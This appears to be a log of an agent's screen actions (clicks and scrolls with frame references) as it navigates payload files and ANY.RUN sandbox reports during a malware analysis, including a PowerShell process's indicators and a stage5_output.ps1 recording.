

Browse back up the finalstage folder and locate libssl-3-x64.dll among the payload files.
{"action": "scroll", "coordinate": [569, 415], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click", "coordinate": [566, 468]}

{"action": "scroll", "coordinate": [489, 533], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [448, 336]}

{"action": "left_click", "coordinate": [630, 640]}
{"action": "left_click", "coordinate": [626, 553]}
{"action": "scroll", "coordinate": [624, 551], "scroll_direction": "up", "scroll_amount": 1}

Switch to ANY.RUN and review the danger, warning and other indicators of powershell.exe process 7368, then close its details.
{"action": "left_click", "coordinate": [1154, 420]}

{"action": "scroll", "coordinate": [1132, 421], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [1132, 421], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [1131, 429], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [1009, 505], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [1292, 353]}
Open the stage5_output.ps1 analysis and view its desktop recording full screen, skipping ahead to 0:13.
{"action": "left_click", "coordinate": [30, 394]}

{"action": "left_click", "coordinate": [682, 422]}
